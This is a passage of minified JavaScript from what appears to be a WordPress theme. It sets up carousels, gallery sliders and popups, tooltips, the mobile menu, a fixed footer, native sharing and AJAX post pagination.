var innovation_ruby_feat_carousel_small_fw=$('.ruby-feat-carousel-fw-small');if(innovation_ruby_feat_carousel_small_fw.length>0){innovation_ruby_feat_carousel_small_fw.each(function(){var innovation_ruby_feat_carousel_small_fw_el=$(this);innovation_ruby_feat_carousel_small_fw_el.on('init',function(){innovation_ruby_feat_carousel_small_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_small_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_small_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_small_fw_el.slick({autoplaySpeed:4000,speed:500,wipeToSlide:1,adaptiveHeight:!1,slidesToScroll:1,dots:!0,arrows:!0,centerMode:!0,infinite:!0,autoplay:!0,centerPadding:innovation_ruby_feat_carousel_small_padding1,slidesToShow:3,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1400,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:3,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_small_padding2}},{breakpoint:1200,settings:{dots:!0,arrows:!0,centerMode:!0,centerPadding:'0px',slidesToShow:3}},{breakpoint:992,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:0,slidesToShow:2}},{breakpoint:768,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:'45px',slidesToShow:1}},{breakpoint:480,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:'20px',slidesToShow:1}},{breakpoint:360,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:0,slidesToShow:1}}]})})}}
function ruby_post_gallery_slider(){$('.post-thumb-gallery-slider').each(function(){var innovation_ruby_gallery=$(this);var innovation_ruby_nav=innovation_ruby_gallery.next('.post-thumb-gallery-slider-nav');var slider_nav_to_show=4;if(innovation_ruby_gallery.hasClass('slick-initialized')){innovation_ruby_gallery.slick('unslick')}
innovation_ruby_gallery.on('init',function(){var slider=$(this);slider.imagesLoaded(function(){slider.prev('.slider-loading').fadeOut(600,function(){$(this).remove()});slider.removeClass('slider-init')})});if(innovation_ruby_nav.hasClass('slick-initialized')){innovation_ruby_nav.slick('unslick')}
innovation_ruby_nav.on('init',function(){innovation_ruby_nav.imagesLoaded(function(){innovation_ruby_nav.removeClass('slider-init')})});if(400>innovation_ruby_nav.width()){slider_nav_to_show=2}
innovation_ruby_gallery.slick({infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,fade:!0,asNavFor:innovation_ruby_nav,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});innovation_ruby_nav.slick({slidesToShow:slider_nav_to_show,slidesToScroll:1,arrows:!1,dots:!1,asNavFor:innovation_ruby_gallery,centerMode:!1,focusOnSelect:!0})})}
function ruby_post_gallery_gird(){$('.post-thumb-gallery-grid').each(function(){var innovation_ruby_gallery_grid=$(this);innovation_ruby_gallery_grid.fadeIn(300).justifiedGallery({lastRow:'justify',rowHeight:168,maxRowHeight:300,rel:'gallery',waitThumbnailsLoad:!0,margins:2,captions:!1,refreshTime:250,imagesAnimationDuration:300,randomize:!1,sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""}}).on('jg.complete',function(){innovation_ruby_gallery_grid.imagesLoaded(function(){innovation_ruby_gallery_grid.removeClass('slider-init');innovation_ruby_gallery_grid.prev('.slider-loading').fadeOut(600,function(){$(this).remove()})})})})}
function ruby_post_gallery_popup(){if(1==innovation_ruby_popup_gallery){$('.post-thumb.is-gallery').find('a').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!0,removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:!0,duration:500,easing:'ease',opener:function(element){return element.find('img')}},gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}}
function ruby_single_popup(){if(1==innovation_ruby_single_popup_image){var innovation_ruby_single_entry=$('.single .entry');if(innovation_ruby_single_entry.length>0){var ruby_single_popup_last_item=null;innovation_ruby_single_entry.find('a img').each(function(){var image_wrap=$(this).parent();var image_link=image_wrap.attr('href');if(image_link.indexOf('wp-content/uploads')>0){image_wrap.addClass('single-popup')}})}
innovation_ruby_single_entry.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade ruby-single-popup-image',delegate:'.single-popup',closeOnContentClick:!0,closeBtnInside:!0,gallery:{enabled:!0},zoom:{enabled:!0,duration:500,easing:'ease'},callbacks:{change:function(item){ruby_single_popup_last_item=item.el;ruby_scroll_view(item.el)},beforeClose:function(){if(ruby_single_popup_last_item){ruby_scroll_view(ruby_single_popup_last_item)}}}})}}
function ruby_single_featured_popup(){$('.single .single-thumb.is-image a').magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade tn-single-popup-image',closeOnContentClick:!0,closeBtnInside:!0,zoom:{enabled:!0,duration:500,easing:'ease'}})}
function ruby_scroll_view(element){if(!0===ruby.touch){return}
ruby.html.stop();ruby.body.stop();var destination=element.offset().top;destination=destination-160;var distance=Math.abs(ruby.html.scrollTop()-destination);var scrolling_time=distance/5;ruby.body.animate({scrollTop:destination},{duration:700+scrolling_time,easing:'easeInOutQuart'})}
function ruby_animation_progress_bar(){var progress_bar=$('.score-bar');progress_bar.each(function(){$(this).addClass('score-remove')});progress_bar.each(function(){var that=$(this);that.waypoint({handler:function(){that.removeClass('score-remove');that.addClass('score-animation')},offset:'85%'})})}
function ruby_slider_related(){var innovation_ruby_related_carousel=$('#ruby-related-carousel');var innovation_ruby_related_slider_to_show=3;if(0<$('.is-sidebar-none').length){innovation_ruby_related_slider_to_show=4}
if(innovation_ruby_related_carousel.length>0){innovation_ruby_related_carousel.on('init',function(){innovation_ruby_related_carousel.imagesLoaded(function(){innovation_ruby_related_carousel.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel.removeClass('slider-init')})})});innovation_ruby_related_carousel.slick({centerMode:!1,infinite:!0,autoplay:!1,adaptiveHeight:!1,slidesToShow:innovation_ruby_related_slider_to_show,slidesToScroll:1,speed:350,dots:!1,arrows:!0,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,centerMode:!1,slidesToShow:1}}]})}}
function ruby_slider_block_8_carousel(){var innovation_ruby_block_8_carousel=$('.ruby-block-post-8-carousel');if(innovation_ruby_block_8_carousel.length>0){innovation_ruby_block_8_carousel.each(function(){var innovation_ruby_related_carousel_el=$(this);innovation_ruby_related_carousel_el.on('init',function(){innovation_ruby_related_carousel_el.imagesLoaded(function(){innovation_ruby_related_carousel_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel_el.removeClass('slider-init')})})});innovation_ruby_related_carousel_el.slick({centerMode:!1,infinite:!0,autoplay:!1,adaptiveHeight:!1,slidesToShow:3,slidesToScroll:1,speed:350,dots:!1,arrows:!0,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,centerMode:!1,slidesToShow:1}}]})})}}
function ruby_tooltips(){if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){$('.social-link-info').find('a').tipsy({fade:!0});$('.text-count').find('a').tipsy({fade:!0})}}
function ruby_search_button(){var innovation_ruby_search_button=$('.ruby-ajax-form-search');if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_search_button.tipsy({fade:!0})}
innovation_ruby_search_button.click(function(e){var innovation_ruby_search_form=$(this).next('.nav-search-from');innovation_ruby_search_form.toggle('300');e.preventDefault()})}
function ruby_responsive_menu(){var innovation_ruby_aside_nav_button=$('.ruby-trigger');var innovation_ruby_aside_close_button=$('#ruby-close-aside-bar');if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_aside_nav_button.tipsy({fade:!0})}
var innovation_ruby_aside_mask=$('.side-area-mask');innovation_ruby_aside_nav_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});innovation_ruby_aside_mask.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});innovation_ruby_aside_close_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});var innovation_ruby_mobile_nav=$('.mobile-nav-wrap');var innovation_ruby_sub_mobile_a=innovation_ruby_mobile_nav.find('li.menu-item-has-children >a');innovation_ruby_sub_mobile_a.append('<span class="explain-menu"><span class="explain-menu-inner"><i class="add-button"></i></span></span>');var innovation_ruby_explain_mobile_menu=$('.explain-menu');innovation_ruby_explain_mobile_menu.click(function(){$(this).closest('.menu-item-has-children ').toggleClass('show-sub-menu');return!1})}
function ruby_footer_fixed_animation(){var innovation_ruby_fixed_footer=$('.footer-wrap.is-fixed');var innovation_ruby_fixed_footer_mobile=$('.footer-wrap.is-fixed.enable-fixed-mobile');var innovation_ruby_main_site_outer=$('.site-wrap-outer');if(0<innovation_ruby_fixed_footer.length){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight());innovation_ruby_fixed_footer.imagesLoaded(function(){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight())})}
if(ruby.body.hasClass('is-boxed')){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width);ruby.html.resize(function(){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width)})}
ruby.html.resize(function(){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight())}else{innovation_ruby_main_site_outer.css('margin-bottom',0)}})}}
function ruby_instagram_popup_footer(){if(1==innovation_ruby_footer_instagram_popup){$('.footer-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:600,easing:'ease',opener:function(element){return element.find('img')}}})}}
function ruby_instagram_popup_sidebar(){if(1==innovation_ruby_sb_instagram_popup){$('.sb-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:600,easing:'ease',opener:function(element){return element.find('img')}}})}}
function shareTrigger(){$('a.native-share-trigger').on('click',function(e){e.preventDefault();e.stopPropagation();const target=$(this);if(navigator.share){const link=target.data('link');const title=target.data('ptitle');navigator.share({title:title,url:link})}else{console.log('Native share API not supported.')}})}
function ruby_ajax_load_more(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_ajax_load_more_wrap=ruby_pagination_ajax.find('.pagination-load-more');if(ruby_ajax_load_more_wrap.length>0){var load_more_btn=ruby_ajax_load_more_wrap.find('.btn-load-more');var load_more_animation=ruby_ajax_load_more_wrap.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_btn.show()}else{load_more_btn.hide()}
load_more_btn.off('click').on('click',function(e){e.preventDefault();e.stopPropagation();load_more_btn.animate({opacity:0},200);load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200)},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax)},700)})}}
function ruby_ajax_infinite_scroll(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_infinite_scroll=ruby_pagination_ajax.find('.pagination-infinite-scroll');if(ruby_infinite_scroll.length>0){var load_more_animation=ruby_infinite_scroll.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_animation.show();var check_infinite_scroll=new Waypoint({element:load_more_animation,handler:function(direction){if('down'==direction){check_infinite_scroll.destroy();load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200)},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax)},700)}},offset:'99%'})}else{ruby_infinite_scroll.remove()}}}
function ruby_ajax_process(container){var post_num=container.data('post-num');var page_next=container.data('page-next');var page_max=container.data('page-max');var blog_layout=container.data('blog-layout');var big_first=container.data('big-first');var cate_id=container.data('cate-id');if(page_next<=page_max){$.ajax({type:'POST',url:ruby_ajax_url,data:{action:'innovation_ruby_ajax_load_more',blog_layout:blog_layout,post_num:post_num,big_first:big_first,page_next:page_next,cate_id:cate_id},success:function(data){page_next++;container.data('page-next',page_next);var load_more_animation=container.find('.load-more-animation');load_more_animation.css({'display':'none'});load_more_animation.css({'visibility':'hidden'});load_more_animation.css({'opacity':0});ruby_ajax_post_response(container,data);container.find('.btn-load-more').delay(600).animate({opacity:1},200)}})}}
function ruby_ajax_post_response(container,data){var post_data=$.parseJSON(data);container.find('.ruby-ajax-wrap:last').after(post_data);setTimeout(function(){ruby_reinitiate_function()},600)}
function ruby_reinitiate_function(){$(document).off();ruby.html.off();ruby_document_ready_reload()}})(jQuery)